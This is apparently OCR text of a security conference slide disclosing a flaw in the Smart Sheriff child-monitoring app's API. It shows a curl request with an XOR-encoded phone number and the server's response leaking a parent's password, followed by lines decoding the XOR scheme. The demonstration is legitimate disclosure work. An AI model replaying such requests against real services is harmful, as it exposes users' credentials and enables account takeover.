 PLATINUM SPONSORS
FORTINET
Together
ahead. RUAG
Info
Trust
KASPERSKY lab
THE POWER
OF PROTECTION
Smart Sheriff – Bully API ™ - Pass Leak
root@redstar-os $ curl -v -s 'http://api.moiba.or.kr/MessageRequest \
--data '{ "action":"CLT_MBR_GETCLIENTMEMBERINFO", "MOBILE_MACHINE_INFO":"XXX",
"MOBILE":"\\5Z\\WSVAA5[", "DEVICE_ID":"unknown" }'
> POST /MessageRequest HTTP/1.1
> Host: api.moiba.or.kr
> User-Agent: curl/7.48.0
> Accept: */*
> Content-Length: 141
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 141 out of 141 bytes
< HTTP/1.1 200 OK
< Date: Sun, 15 Oct 2015 17:05:20 GMT
< Server: Apache/2.0.65 (Unix) DAV/2 mod_jk/1.2.37
< Content-Length: 242
< Content-Type: text/plain; charset=euc-kr
<
{"CHILD_GRADE_TYPE":"","CHILD_BIR_YMD":"","MEMBER_YN":"Y","CHILD_BLCK_GRADE":"","PASSWORD":"\\2\\]"
,"PARENT_MOBILE":"\\5Z\\WSVAA5[","REGISTRATION_ID":"","DIVN":"PARENT"}
15555215652 --XOR-> \5Z\WSVAA5[
\2\] --XOR-> 1234
SMS-01-018
AREA41